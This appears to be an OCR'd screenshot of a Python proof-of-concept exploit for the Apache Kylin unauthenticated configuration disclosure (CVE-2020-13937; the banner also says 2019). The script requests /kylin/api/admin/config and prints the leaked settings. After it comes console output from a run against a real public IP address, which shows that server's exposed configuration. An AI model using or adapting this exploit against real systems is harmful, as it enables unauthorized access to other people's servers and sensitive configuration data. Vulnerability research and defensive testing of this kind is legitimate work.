 1 #!/usr/bin/python3
2 #-*- coding:utf-8 -*-
3 # author : PeiQi
4 # from   : http://wiki.peiqi.tech
5 import requests
6
7 def title():
8     print('+------------------------------------------')
9     print('+  \033[34mPOC_Des: http://wiki.peiqi.tech                                   \033[0m')
10     print('+  \033[34mVersion: Apache Kylin 2.x.x <= 3.1.0 Kylin 4.0.0-alpha            \033[0m')
11     print('+  \033[36m使用格式: python3 cve-2019-13937.py                                 \033[0m')
12     print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx:9999                            \033[0m')
13     print('+------------------------------------------')
14
15 def POC_1(target_url):
16     vuln_url = target_url + "/kylin/api/admin/config"
17     headers = {
18         "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"
19     }
20     try:
21         response = requests.get(url=vuln_url, headers=headers, timeout=20)
22         if "config" in response.text:
23             print("\033[32m[o] 存在Apache Kylin的未授权配置泄露\n[o] 响应为:\n\033[0m",response.text)
24         else:
25             print("\033[31m[x] 目标Url漏洞利用失败\033[0m")
26     except:
27         print("\033[31m[x] 目标Url漏洞利用失败\033[0m")
11 2
Run: CVE-2020-13937 ×
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Kylin 2.x.x <= 3.1.0 Kylin 4.0.0-alpha
+  使用格式: python3 cve-2019-13937.py
+  Url    >>> http://xxx.xxx.xxx.xxx:9999
+------------------------------------------
Please input Attack Url
Url >>> http://121.196.29.182:7070
[o] 存在Apache Kylin的未授权配置泄露
[o] 响应为:
{"config":"kylin.metadata.url=kylin_metadata@hbase\nkylin.metadata.sync-retries=3\nkylin.env.hdfs-working-dir=/kylin\nkylin.env=QA\nkylin.env.zookeeper-base-path=/kylin\nkylin.server.mode=all\nkylin.server.cluster-servers=
Process finished with exit code 0